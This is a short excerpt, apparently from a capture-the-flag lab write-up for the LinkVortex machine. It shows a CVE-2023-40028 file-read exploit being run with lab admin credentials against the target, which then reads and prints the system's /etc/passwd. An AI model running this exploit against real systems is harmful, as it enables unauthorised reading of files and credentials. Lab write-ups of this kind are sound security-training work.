 ❯ ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb/
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit):